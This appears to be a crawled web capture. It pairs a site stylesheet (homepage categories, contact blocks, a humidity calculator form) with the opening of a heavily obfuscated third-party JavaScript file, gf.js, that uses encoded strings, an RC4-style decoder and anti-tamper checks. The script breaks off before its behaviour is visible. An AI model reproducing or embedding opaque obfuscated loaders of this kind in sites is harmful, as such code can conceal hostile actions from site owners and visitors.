.contractors-message .heading { margin-bottom: 1.66667rem; }

.contractors-message p { font-size: 1rem; max-width: 50rem; margin: 0 auto 1.66667rem; line-height: 1.3; }

.contractors-message p strong { font-size: 1.33333rem; font-weight: 600; }

.contractors-message p strong span { display: inline-block; color: #fffcdc; }

#page-id-5706 .callout { background: #f4f4f4; font-weight: 600; text-align: center; }

#page-id-5706 .callout .button, #page-id-5706 .callout .locations .location-container .store-map a, .locations .location-container .store-map #page-id-5706 .callout a { font-size: 1.05556rem; margin-bottom: 0; font-weight: 700; }

#page-id-5706 .callout h4 { font-size: 1.38889rem; font-weight: 700; }

@media print, screen and (min-width: 64em) { #page-id-5706 .callout { text-align: left; }
  #page-id-5706 .callout h4 { margin-bottom: 0; } }

.swiper-pagination-bullet { width: 1.11111rem; height: 1.11111rem; display: inline-block; border-radius: 50%; background: rgba(254, 254, 254, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fefefe; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.11111rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #fff; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #fff; }

/*======================================= Custom Site Styles =======================================*/
.homepage-categories { padding: 1.66667rem 0; background-color: #f2f2f2; -webkit-box-shadow: inset 0 1px 0 1px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 0 1px rgba(0, 0, 0, 0.1); text-align: center; }

.homepage-categories .banner-heading { font-size: 1.33333rem; color: #326abb; text-align: center; margin-bottom: 1.66667rem; font-weight: 700; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.homepage-categories .icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 0.55556rem; }

.homepage-categories .heading { margin: 0 0 0.55556rem; font-size: 1.66667rem; font-weight: 700; }

.homepage-categories .message { margin: 0 auto 0.55556rem; color: #5b5b5b; max-width: 15.55556rem; font-size: 0.77778rem; }

.homepage-categories a { display: inline-block; color: #000; font-weight: 600; text-decoration: none; }

.homepage-categories a i { color: #fff; background-color: #326abb; border-radius: 50%; margin-left: 0.27778rem; }

.homepage-categories hr { max-width: 16.66667rem; }

.homepage-categories .columns.small-12.shrink a.button:not(.secondary), .homepage-categories .columns.small-12.shrink .locations .location-container .store-map a:not(.secondary), .locations .location-container .store-map .homepage-categories .columns.small-12.shrink a:not(.secondary) { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .homepage-categories .banner-heading { font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .homepage-categories { padding: 5rem 0 3.33333rem; }
  .homepage-categories a { margin-bottom: 1.66667rem; }
  .homepage-categories hr { display: none; }
  .homepage-categories .columns.small-12.shrink a.button:not(.secondary), .homepage-categories .columns.small-12.shrink .locations .location-container .store-map a:not(.secondary), .locations .location-container .store-map .homepage-categories .columns.small-12.shrink a:not(.secondary) { font-size: 1.66667rem; margin-top: 2.22222rem; padding: .8rem 1.5rem; }
  .homepage-categories .banner-heading { font-size: 1.77778rem; margin-top: -1.66667rem; margin-bottom: 3.33333rem; } }

.clouds { padding: 1.66667rem 0; background: url("/images/clouds-bg.jpg") center top; background-size: cover; color: #fff; }

.clouds > *:last-child { margin-bottom: 0; }

.clouds hr { border-bottom: 1px solid rgba(255, 255, 255, 0.62); }

.clouds h3, .clouds a { color: #fff; }

.clouds ul.custom-list li { margin: 0.11111rem 0; padding-top: 0.55556rem; padding-left: 2.77778rem; min-height: 2.77778rem; color: #fff; line-height: 1.2; font-size: 1.33333rem; font-weight: 600; }

@media print, screen and (min-width: 64em) { .clouds { padding: 3.33333rem 0; } }

#page-id-2 .content ul { margin-left: 0; }

#page-id-2 .content li { font-style: italic; font-weight: 600; list-style-type: none; }

#page-id-2 .content li::before { content: '- '; }

.feature-box { padding: 1.66667rem; border: 1px solid #bebebe; border-top: 0.66667rem solid #e31836; }

#page-id-133 form .form_submit_container { text-align: left; }

#page-id-133 form .form_submit_container input[type="submit"].buttons { display: inline-block; width: auto; border: 1px solid #326abb; background: #fff; color: #000; -webkit-box-shadow: inset 0 0 0 0px #326abb; box-shadow: inset 0 0 0 0px #326abb; font-weight: 600; }

#page-id-133 form .form_submit_container input[type="submit"].buttons:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 50px #326abb; box-shadow: inset 0 0 0 50px #326abb; }

.contact-phone-numbers { margin: 1.66667rem 0; font-size: 1.22222rem; }

.contact-phone-numbers span { display: block; }

.contact-phone-numbers span:nth-child(2n + 1) { display: none; }

.contact-phone-numbers span:first-of-type { font-weight: 700; }

.contact-phone-numbers img { margin-bottom: 0.83333rem; }

.contact-phone-numbers strong { color: #326abb; }

@media print, screen and (min-width: 40em) { .contact-phone-numbers { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-size: 1rem; }
  .contact-phone-numbers span:nth-child(2n + 1) { display: inline; }
  .contact-phone-numbers img { margin: 0; } }

@media print, screen and (min-width: 64em) { .contact-phone-numbers { font-size: 1.22222rem; } }

#page-id-4 .email { margin-bottom: 1.66667rem; font-size: 1.11111rem; font-weight: 700; color: #326abb; }

#page-id-4 .email a { font-weight: 400; }

#page-id-4 .contact-address, #page-id-4 .contact-hours { font-size: 1.11111rem; margin-bottom: 1.66667rem; }

#page-id-4 .contact-address strong, #page-id-4 .contact-hours strong { display: block; color: #326abb; }

@media print, screen and (min-width: 40em) { #page-id-4 .contact-address::before { content: url("/images/icon-michigan-flag.png"); float: left; margin: 1.11111rem 1.11111rem 0; } }

@media print, screen and (min-width: 40em) { #page-id-4 .contact-hours::before { content: url("/images/icon-calendar.png"); float: left; margin: 1.11111rem 1.11111rem 0; } }

#page-id-133 .custom-list li { color: #010101; }

#page-id-132 h3 { font-weight: 700; padding-bottom: 0.27778rem; margin-bottom: 0.55556rem; border-bottom: 4px solid #ccc; }

#humidity_design_conditions div, #humidity_room_conditions div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; margin-bottom: 0.55556rem; }

#humidity_design_conditions div label, #humidity_room_conditions div label { padding-right: 0.55556rem; font-weight: 700; line-height: 1.3; }

#humidity_design_conditions div label span, #humidity_room_conditions div label span { display: block; font-weight: 400; }

#humidity_design_conditions div input, #humidity_room_conditions div input { width: 3.33333rem; font-size: 0.88889rem; }

#humidity_location { padding: 0.55556rem 0.83333rem; background: #d7e1eb; font-size: 0.77778rem; }

#humidity_location table { margin: 0; }

#humidity_location span { font-weight: 700; }

#humidity_location .location-select { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 0.55556rem; }

#humidity_location #humidity_location_outside_temp, #humidity_location #humidity_location_rh { margin-left: 0.55556rem; margin-bottom: 0.55556rem; }

#humidity_location_select { font-size: 0.83333rem; height: auto; max-width: 15.55556rem; margin-left: 0.55556rem; }

#humidity_rh_morning, #humidity_rh_afternoon, #humidity_rh_evening { text-align: center; }

#humidity_air_changes { margin-bottom: 1.11111rem; font-size: 0.77778rem; background: #d7e1eb; }

#humidity_air_changes table { margin: 0; }

#humidity_air_changes table td, #humidity_air_changes table tr { background: #d7e1eb; }

#humidity_results { display: -webkit-box; display: -ms-flexbox; display: flex; }

#humidity_results .button, #humidity_results .locations .location-container .store-map a, .locations .location-container .store-map #humidity_results a { margin: 0 1.11111rem 0 0; }

#important-announcement { top: 0; left: 0; display: none; position: fixed; height: 100%; width: 100%; background: rgba(0, 0, 0, 0.2); -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; z-index: 100; color: white; }

#important-announcement .important-message { position: relative; color: white; text-align: center; padding: 1.66667rem 2.22222rem; }

#important-announcement .important-message .heading::before { padding-right: 1rem; }

#important-announcement .important-message .close-announcement { position: absolute; top: 10px; right: 10px; height: 20px; width: 20px; display: -webkit-box; display: -ms-flexbox; display: flex; background: white; border-radius: 50%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; cursor: pointer; }

#important-announcement .important-message .close-announcement i { color: #666; font-size: 0.66667rem; }

#important-announcement .button, #important-announcement .locations .location-container .store-map a, .locations .location-container .store-map #important-announcement a { color: #d43b25; border-color: #d43b25; }

#important-announcement .button:hover, #important-announcement .locations .location-container .store-map a:hover, .locations .location-container .store-map #important-announcement a:hover, #important-announcement .button:focus, #important-announcement .locations .location-container .store-map a:focus, .locations .location-container .store-map #important-announcement a:focus { color: #fff; }

#important-announcement.live-view { display: -webkit-box; display: -ms-flexbox; display: flex; }

@media print, screen and (min-width: 40em) { #important-announcement .important-message { padding: 2.77778rem 4rem; } }

#page-id-6822 .search-container #state-search { max-width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; }

@media print, screen and (min-width: 64em) { #page-id-6822 .search-container { max-width: 44.44444rem; }
  #page-id-6822 .search-container .search-state-selector { width: calc(100% - 80px); } }

#page-id-6822 .store-miles, #page-id-6822 .column:nth-of-type(4), #page-id-6822 .columns:nth-of-type(4), #page-id-6822 .location-city-state, #page-id-6822 br { display: none; }

#page-id-6822 .location-phone a { text-decoration: none; color: #000; }

@media print, screen and (min-width: 64em) { #page-id-6822 .store-address, #page-id-6822 .location-container .column:nth-of-type(3), #page-id-6822 .location-container .columns:nth-of-type(3) { -ms-flex-preferred-size: 50%; flex-basis: 50%; max-width: 50%; }
  #page-id-6822 #locations-block { max-width: 44.44444rem; } }

.banner-literature { text-align: center; padding: 1.66667rem 0; background: #f2f2f2; border-top: 1px solid #dbdbdb; }

.banner-literature .row { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.banner-literature a { padding: 0.55556rem 0.44444rem; white-space: nowrap; font-size: 1rem; color: #000; font-weight: 600; text-decoration: none; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; max-width: 17.77778rem; margin: 0 auto; }

.banner-literature a i { color: #fff; background-color: #326abb; border-radius: 50%; margin-left: 0.27778rem; }

.banner-literature a img { margin-right: 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner-literature a { max-width: 100%; display: inline-block; font-size: 1.33333rem; } }

@media screen and (min-width: 78.75em) { .banner-literature a { font-size: 1.44444rem; }
  .banner-literature .row { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .banner-literature .row .columns { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

#top { height: 0; width: 0; visibility: hidden; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://static-js.com/js/gf.js
body_size: 21756
content:
function _0x2531(){const _0x2f3d64=['WQhdMGxcNSk9','WOFdVmkImh8','W6G+W5eVW7e','WOq/WRqCwIrtuG','WQ13WOGIdq','WRFcR2HMfG','dCkoWRi4Cq','rSooW7TKgW','W4DIktBcUW','W5LawthdKq','nmkrya3dLq','r8opW7rY','WOH+W5hdHSkj','rSkcWR0fW6i','WQzTeNTH','WRSIiI4','DSoVW5vbma','WQiCW6bTWOu','WPVdOSoGo34','ENddNSo+WRG','x33dOSoKWOi','WQzkWQ/cImo6','c8oBWQjtW4G','tmkAWRlcUSoJ','pJO6p8kCW5Kbj8kEiG','WRVdVYP2W4C','W5VdP8oPiL8','WRq7W48oWOq','uCokW5bBmW','W7PakspcVa','tuHftSkh','WPGRW7vGWO4','ns4QW6JdVa','fCk2sWZdQa','W505W4GoW5m','WQyHW4qpWOK','WQbOW4hdJCkY','l8krqeVcIwVdGdNcMSkg','W5LGnXtcLW','nu5LWQPF','W79BW6tdLx58W508sCkS','q8oJW6e','pga7uaK','wLFdJSo9WRm','t8odpdxcGq','W5r7j23cQq','W5XzDXtdHW','W5RcLJhcL1W','bLXtWOX4','WOPRd3Lg','W5VdVLeqWQO','WPZcUSoUsaO','DJddS2bv','a18YtbW','W51cWPZdSem','z05BrSku','W4ddPNBcHmkT','WRFdNdzkW78','WRvwWPRcGmop','W5OZW7yJ','W4FcV2GBWP0tWPqmW7hdOujqW5G','dmo4tGy','WRhcM8opzZu','cCoECq','W5ysW4/dPtm','WQ3cS8ooCdu','WQCNW4qy','uCouW7n7','W5/cRCkYCHO','ACougaNcTG','W43dTSo3eeW','WOtdGbpcJq','w8oJW7q','W4hcU2SuWPGvWPCrW6pdQeLkW5W','k8ohWOHJW5m','WRu7W5Ku','DvJdNCo7WPO','l1HqWP1/','W4PfsINdHW','nNOPDq','WP7dM8oFrmol','aufIWPXN','W7K6d8kcWO8','oLfEWObU','W59msIa','xMldJSoXWQy','WPldIIJcVmk9','b8o7DSkG','W49tjL3cSq','WO7cPGBcQa','W7e0tt8Kbmo6WPhcR8kQmSkLW4G','W6vUlcpcHa','CCkKWONcUmoL','WPzNeg12','WPFdRINcKCkV','Dd1OjuTqW4qpWPtcHZCDDG','W7JcUdNcV3O','WPBdLmomASoN','WQCYpYec','btyOW5pdSW','WRDxW4ldS8k9','r8ohW49yfa','mmkXCtddHG','WOZdHIFcSCki','W7JdSCoVn34','WPVcGY/cS8kt','WQJdRSoaFSow','W4j2WPRdPuy','CrddUgm','WONdPJHHW5O','BSoQW5Dyfq','lJe7W4NdSW','WRxdMSkml0a','WOLtfNHZ','cSoYDmo6WOO','WPddQJFcRSkw','bSkma8koDa','fLZdKwBdVmkvWRlcSq','bCo4DmoUWOO','t8klW70oWRi8WQtdOZFcUWP7','WQ3dJbdcH8ko','W61DlmoSWR0','W484W40oW5u','hSkGc8klqG','W4BdKCo0k30','W5PkeCoSWQ8','W68ZW7KEW4i','W4bPbqBcNq','W5ZdTMesWRW','W6fjWOpdIKm','we59ACkK','xCkiWRKBW4e','eSkAf8kCtG','WQzTeNT6','WOquW6LnWQm','tCodW7L9nq','zSoVW5L6nW','WP0cdxpdRKRdSqbdW50','WO9MW4tdISk0','WQPxWQ8lca','oWO/W7ZdNq','WOWxW5m5WOS','WQBdKCos','iLXyWRni','WPu6CXhdKSkvg8oJiLVcVgJdRa','WQOXhGOd','WRFdGq/cVSks','W7CRW4VdIrG','W5PcecJcKW','WOaFW7zC','W5dcTSkvC10','W7ZcOgHUoSobW7y','DsixW5j9xmoKF8oAtq','W7DQWP/dHMK','WQnXgmoY','W7LDemomWQG','d8ouWRPaW58','uCojW4LIka','W5BdRf4wWPu','b8oZFSoyWOG','WQ5AWPubia','vCkzWRZcHmoW','W7FdUmo3mvm','cSoBWRXBW6S','WPpcUG3cSSkA','rSokW7n1mq','WOldJJlcMCkW','jmkncCkwxW','sh/dG8oWWPq','WQRdOXRcU8kb','tCknWQWfW4e','WPVcPSoXsWe','WP0iW6e','WRFdNqnwW5G','W71ZeCo5WPK','WRzmdwbZ','WR0dW74KWPW','WQ3cNI7cV8ku','rSo5bW/cTG','WR3dLCk3hh0','rCkbWRBcMCoW','zM59','W4G5emkE','CGNdPMTn','qX3dMuH6','WQJcVddcMmko','FKr9zmku','W7PiWQpdOvi','WOzThu59','WPpcPZ/cMa','BSodW7D4ma','WPFdOIFcVCkn','rqxdMwO','ExPUC8kI','WOajW5vnWR4','WP/dM8kRluW','shJdGmoZWRq','WPLhgCopW58','WPNdPSkioKe','hsqQW4hdQa','W6/cSIpcMhi','WPNdPGn0W4a','CCoUW6VdSSo5','yrJdUgnB','WRbNWP3cLmoM','W4CSW7OMW7m','eCo8Cbri','nhzsWO1j','whBdGSoNWRm','WPv9W4BdJ8kC','W4RdNhirWP0','W795mCogWOK','WOOveGiZ','W7X1k1pcQq','W5NcKbJcJh8','W7CWW7FdKXK','wbZdU2LE','gCoefmojmW','fCk4DJ8','WPGbd3pcIq','oNPmWR16','WR1HWPVcVCo+','rapdMx3dJq','tGldKa','W5NdKfOPWQG','W4fcvt3dTa','W7JdUmouify','WOiEe27cLW','W54zW401W4K','ybRdUNtdIq','fLHFWR9n','WPzJguD2','WPhdOdDi','rCk6WP7cH8oq','uNtdIG','lSo4dmoOpq','z3FcMG','WPK7rq','WOHaWRBcSq','W4tcVgGvWPquW7W8W4ldRMPE','WQ3cJthcKCks','WP7dP8kIngu','W6bHlMVcPG','CMDzsSkk','FCoTW7vecq','W7ldJCotdMu','WQutA0uz','a8k+rWq','WQjukK5L','eLPQWQDz','W6ztWOtdPvm','kSkFrK/dRH7cLtVcNmkgbCoCWR0','pWyYW7ZdTG','dSkwcmkiFG','WPCnsN45','WPFcPCo3sG','WRSmWRJcRN0','WO7cUZJcLmk8','WQ0dWRdcL3a','WQy2iq','l2e9','WOmLtKe1','nKHYWOr1','fe5MWPDE','WONdHJhcVCk1','WO/dHXpcJmkw','WOPYWRud','W7OZgSkh','WQT5W4JdMCk0','xCoJW7RdJW','W7iXW73dJXm','wCkEWQlcLSot','W5LNCbddVa','v8kfWQpcM8oS','W6/dR0Gu','WR7cRqZcTSk+','WOpdUZzyW4m','nmoOEGH8','zJ7dJKZdQa','nhHs','W7T+itdcNW','fmkFwXpdJa','qSkaWQxcGmoT','WO7cScNcKG','WQqnW7nPWQS','WQPYhSoVW5a','W5jpcNtcJa','WQbWfG','WP3cGaNcG8kS','q8oJW4ddLCok','cSoNBJ9E','W7HQemoPWOG','WOTRf3PE','W7eNiSoiW5JcH8kbWQG','nhO5Ara','W6/cVCkOrxK','t8ojW5JdTmot','WO/cULvQgG','tSkimN89e8kqWOnScCkbCwW','DHFdONvD','WP/dHmk2dKO','WQPPdwLt','WO/cGINcLmka','WQGcWR3cKvq','WP3dMSkKcK4','uWpdPhRdIW','WRn3WO8KgG','WQKdW5KLWR8','osKvW5ddLa','WPFdPmkVk0O','mvPjWQPo','i3HoWPLd','W71KWRpdTM8','WQddQXHnW7W','WPhdUSkVeey','nhHZWP5E','W7K9c8kfWOG','nCkqkmknxW','q8kBWRFcKSoZ','sMvFsmkj','WPvkWRBcGCo1','uSkRWROwW6i','vCkwWQ4','WPrUWORcHSoG','WR/dVqXaW6S','WPldOmkHnNK','W6XGnGFcLW','WRv3d2a','fCkLqa0','WRxdIdz2W6K','WOLig1PW','amkxk8kGrq','WRKXmIKN','nCo5WOHrW6S','WQtcVNzUaa','nNSFsZO','WOXMWQiFoG','W6VdQ8o0nxm','WQZdK8ogAmon','BCoqW5fVla','m8oWDCopWPq','WPpcPJC','xSkUsCojWPnaiSov','WOddGbhcNCkb','WPP7W6FdMCkS','uCksWRlcVSog','W5L6gSoCWPK','W7a5bSknWPi','WRxdJbhcJmkh','imk7lSkbxW','W7btnWFcNW','W6ZcRmkYFMa','WOZdHHtcHW','jv5fWO1n','WPvMm0DB','W7LZnaRcUW','BqNdMv7dQa','iSkqfCkkqG','Ef3cMbrP','W4nTgX1ZBsnMiHBcOetdHW','yIBdV2BdJG','W4HJgbpcHa','WQ/cU0vPea','c8kKbWpdOG','W6pcTZa','W6vlWQdcQCopeCkF','zg1NySkU','W7WPW4atW6C','wgPHySkU','WOi4kqip','rmoPW7ldK8oB','hmo1mmoIhq','W7ddQKOoWRy','WPLrf8oqW7W','WO1pWRNcI8o/','W6FcQ8kVvxK','W5SHW7ddHXa','WRJdNCkKkw0','WQOAmI8t','WOmykdCW','W6/cTYpcQxW','W7VcLZtcLMe','FCkIWOmAW5S','BmkPWPSKW6W','wWVdGv5f','W4fMWR0A','W7PNzhy5W5iPuMhdSq','WRP1WRqygG','eSkAWRWdW4W','WRSZirey','W6WPg8kc','tefPtSkB','lSo4usfP','W4XZW77dQSkr','D0VdVmoxWPa','aCo8WR9GW5O','W59uscldMW','kwr0WQ9V','Bmo/W6ntla','W7SojCkZWQC','W4jBvcddJa','W58PW4WoW4K','xNVdJSo7WRG','fNupAHa','WQNcQ2HLdq','W6KQpCk9WPe','WRC7W4KiWPi','W7pdV1uBWRe','BxxcKGjd','W6xdK1WeWQ0','wflcVJnf','W6zgWOayFa','dCouBb5p','oZOaW63dPa','W49ReCoSWPu','h8oyBsK','WRBcGhDQhW','WQaEntCJ','d8oescDU','W5P7e8oGWPS','nCkqcq','W5vNk1BcGW','WRe6BxeL','dvLBWPT1','uNtdImoW','W6G/W40ZW7y','WOuYs2mn','WOpdSs9IW6C','W4Dpku3cHq','W6aRW7BdJGu','AgJcNZrq','W6VdTwGiWRC','WOnAW73dKmkb','WPeZBwq0','WQClW5m6WP8'];_0x2531=function(){return _0x2f3d64;};return _0x2531();}function _0x3eb4(_0x32d43d,_0x4f1bfe){const _0xa2381b=_0x2531();return _0x3eb4=function(_0x30544c,_0xa27141){_0x30544c=_0x30544c-(-0x1a3b*0x1+-0x1*-0x2515+-0x9ca);let _0x2f30cc=_0xa2381b[_0x30544c];if(_0x3eb4['mMMgSj']===undefined){var _0x497c5c=function(_0x2b4353){const _0x4084ad='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3ea7d6='',_0xe476c1='',_0x33a861=_0x3ea7d6+_0x497c5c;for(let _0x3ae7d1=-0x3*0xb65+-0x899+-0x559*-0x8,_0x4e5c17,_0x51c565,_0x6d6d31=0x1*-0xc11+-0x1*-0x9f5+0x21c;_0x51c565=_0x2b4353['charAt'](_0x6d6d31++);~_0x51c565&&(_0x4e5c17=_0x3ae7d1%(-0x109a+-0x53*0x13+0x11*0x157)?_0x4e5c17*(-0x1b27+0x1e7c*-0x1+-0x1ff*-0x1d)+_0x51c565:_0x51c565,_0x3ae7d1++%(-0x266c+0xcd3*0x1+-0x53*-0x4f))?_0x3ea7d6+=_0x33a861['charCodeAt'](_0x6d6d31+(0x1*-0xe9+-0x16*-0x140+0x7*-0x3cb))-(-0x17e0+-0x1*-0x34b+0x149f)!==0x1*-0xeab+-0xfe3+0xf47*0x2?String['fromCharCode'](0x25*0xda+-0x7d2+0x1*-0x16b1&_0x4e5c17>>(-(-0x275*-0xc+-0x1f65+0x1eb)*_0x3ae7d1&0x1a5a*-0x1+0x1e08+-0x3a8)):_0x3ae7d1:-0x9d7*0x3+-0x115a+-0x2edf*-0x1){_0x51c565=_0x4084ad['indexOf'](_0x51c565);}for(let _0x291ec8=0x1dd9+-0x260e+-0xb*-0xbf,_0x587053=_0x3ea7d6['length'];_0x291ec8<_0x587053;_0x291ec8++){_0xe476c1+='%'+('00'+_0x3ea7d6['charCodeAt'](_0x291ec8)['toString'](0x36*-0x26+-0x1521+0x1*0x1d35))['slice'](-(-0x1260+0x2*-0x6d0+-0x22*-0xf1));}return decodeURIComponent(_0xe476c1);};const _0x1a28c9=function(_0x90074a,_0x13bc60){let _0x3eb06b=[],_0x6fde75=-0x2657+-0x118f+-0xb2e*-0x5,_0x1dfa6d,_0x55e264='';_0x90074a=_0x497c5c(_0x90074a);let _0x56e02d;for(_0x56e02d=0x773*0x5+0xb9*-0x2f+0x78*-0x7;_0x56e02d<0x337*0x1+-0x1*-0x227a+-0x1f*0x12f;_0x56e02d++){_0x3eb06b[_0x56e02d]=_0x56e02d;}for(_0x56e02d=-0xa7*0x2f+-0x1b9+0x2062*0x1;_0x56e02d<0x16a+0x2*0x925+-0x10a*0x12;_0x56e02d++){_0x6fde75=(_0x6fde75+_0x3eb06b[_0x56e02d]+_0x13bc60['charCodeAt'](_0x56e02d%_0x13bc60['length']))%(0x2ce*-0x1+-0x62b*-0x3+-0xeb3*0x1),_0x1dfa6d=_0x3eb06b[_0x56e02d],_0x3eb06b[_0x56e02d]=_0x3eb06b[_0x6fde75],_0x3eb06b[_0x6fde75]=_0x1dfa6d;}_0x56e02d=0x2*0x301+-0x1daa+0x17a8,_0x6fde75=-0x11a*0x12+-0x607*0x1+0x19db*0x1;for(let _0x782431=-0xe78*0x2+0x6*-0x509+-0x2*-0x1d93;_0x782431<_0x90074a['length'];_0x782431++){_0x56e02d=(_0x56e02d+(0x5*0x57a+0x7b*-0x2+-0x1a6b*0x1))%(-0xc44+-0x305*-0x6+-0x4da),_0x6fde75=(_0x6fde75+_0x3eb06b[_0x56e02d])%(-0xa0*-0x3+-0x1932+0x1852),_0x1dfa6d=_0x3eb06b[_0x56e02d],_0x3eb06b[_0x56e02d]=_0x3eb06b[_0x6fde75],_0x3eb06b[_0x6fde75]=_0x1dfa6d,_0x55e264+=String['fromCharCode'](_0x90074a['charCodeAt'](_0x782431)^_0x3eb06b[(_0x3eb06b[_0x56e02d]+_0x3eb06b[_0x6fde75])%(0x206+0x315+-0x1*0x41b)]);}return _0x55e264;};_0x3eb4['foesrW']=_0x1a28c9,_0x32d43d=arguments,_0x3eb4['mMMgSj']=!![];}const _0x54cfca=_0xa2381b[0x46*-0x55+-0x104c+0x278a],_0x12330a=_0x30544c+_0x54cfca,_0x288852=_0x32d43d[_0x12330a];if(!_0x288852){if(_0x3eb4['WtaQJB']===undefined){const _0x431a2c=function(_0x3d4f00){this['gejEDa']=_0x3d4f00,this['tpZPvJ']=[-0x94b*-0x4+0xdb0*-0x2+-0x6d*0x17,-0x340+-0x9d8+-0x4*-0x346,0xef0+0xd1a*0x1+-0x1c0a],this['kZqfWm']=function(){return'newState';},this['QsGdxP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tuyFtU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x431a2c['prototype']['NdOvpT']=function(){const _0x59e418=new RegExp(this['QsGdxP']+this['tuyFtU']),_0x524f2c=_0x59e418['test'](this['kZqfWm']['toString']())?--this['tpZPvJ'][0x6*-0xe+0x303+0x1*-0x2ae]:--this['tpZPvJ'][0x259+0x7*0x7c+0x1*-0x5bd];return this['PqXeJR'](_0x524f2c);},_0x431a2c['prototype']['PqXeJR']=function(_0x2ea02c){if(!Boolean(~_0x2ea02c))return _0x2ea02c;return this['bEJMuq'](this['gejEDa']);},_0x431a2c['prototype']['bEJMuq']=function(_0x188592){for(let _0x3963a5=-0x43*0x86+-0x178c+0x3a9e,_0x419da1=this['tpZPvJ']['length'];_0x3963a5<_0x419da1;_0x3963a5++){this['tpZPvJ']['push'](Math['round'](Math['random']())),_0x419da1=this['tpZPvJ']['length'];}return _0x188592(this['tpZPvJ'][0x6f8+0xb*0x1f7+-0x9*0x32d]);},new _0x431a2c(_0x3eb4)['NdOvpT'](),_0x3eb4['WtaQJB']=!![];}_0x2f30cc=_0x3eb4['foesrW'](_0x2f30cc,_0xa27141),_0x32d43d[_0x12330a]=_0x2f30cc;}else _0x2f30cc=_0x288852;return _0x2f30cc;},_0x3eb4(_0x32d43d,_0x4f1bfe);}(function(_0x2bcc42,_0x4e3b4b){const _0x311353=_0x2bcc42();function _0x1be8fb(_0x5306e7,_0x2c7960,_0x419523,_0xcdfa62,_0x16e974){return _0x3eb4(_0x16e974- -0xc,_0x2c7960);}function _0x341e61(_0xf5326e,_0x6a8908,_0x2b74c1,_0x2ca9ba,_0x3a86bc){return _0x3eb4(_0x3a86bc- -0x271,_0x2b74c1);}function _0x4a4b12(_0x15a230,_0x331915,_0x503fa6,_0x35423b,_0x33a9b2){return _0x3eb4(_0x35423b-0x24c,_0x15a230);}function _0x283046(_0x457698,_0x4425ee,_0x3d7eb4,_0x17181c,_0x10e281){return _0x3eb4(_0x4425ee- -0xdc,_0x3d7eb4);}function _0x3fabf8(_0x581049,_0x59ef92,_0x1d569a,_0x3345bc,_0xb20224){return _0x3eb4(_0x3345bc-0x141,_0x59ef92);}while(!![]){try{const _0xf8a962=-parseInt(_0x1be8fb(0x2e7,'tzY#',0x1d9,0x1f1,0x23b))/(-0x29*0xde+0x21f+-0x10*-0x217)*(parseInt(_0x341e61(-0x174,-0x9f,'XZ*n',-0x17c,-0xe8))/(0x124f*-0x2+-0x1d0a+0x41aa))+-parseInt(_0x341e61(-0x160,-0x8b,'JY@*',-0x119,-0x158))/(0x1751+0x1*-0x1f4b+0x1*0x7fd)*(-parseInt(_0x1be8fb(0x12c,'^1Qz',0x1ca,0x1a2,0x10a))/(-0x1ac7+-0xc71+0x273c))+-parseInt(_0x4a4b12('6YJp',0x46c,0x32f,0x3b2,0x449))/(0x196+-0x1d28+0x3f1*0x7)*(-parseInt(_0x1be8fb(0xec,'lmT^',0x210,0x12e,0x15c))/(0x11d4*0x2+0x11d6*0x2+-0x474e))+parseInt(_0x341e61(-0x15e,-0xfb,'Zf3^',-0xac,-0x137))/(-0x222b+-0x6f+-0x9*-0x3d9)+-parseInt(_0x341e61(-0x12c,-0xcc,'d^z!',-0x15c,-0x126))/(-0x473+-0x73*0x4f+-0x8*-0x4ff)+parseInt(_0x283046(0xb4,0xac,'m8%z',0xf6,0xfd))/(0x43*-0x24+0x2126+-0x17b1)*(-parseInt(_0x1be8fb(0x21d,'^1Qz',0x229,0x218,0x1e0))/(0x1*-0x1ab1+-0x1*-0x11a3+0x918))+parseInt(_0x1be8fb(0x1c4,'KWze',0x20e,0x2ea,0x24c))/(0x50*-0x1+-0x259*0x9+0xfa*0x16);if(_0xf8a962===_0x4e3b4b)break;else _0x311353['push'](_0x311353['shift']());}catch(_0x299e26){_0x311353['push'](_0x311353['shift']());}}}(_0x2531,0x6fcb5*0x1+0x1a1*-0x6f+-0x1b663),(function(){function _0x3a108d(_0x3bcf4a,_0x493c5a,_0x54cc60,_0x4cd189,_0x29e0cd){return _0x3eb4(_0x54cc60- -0x5d,_0x29e0cd);}const 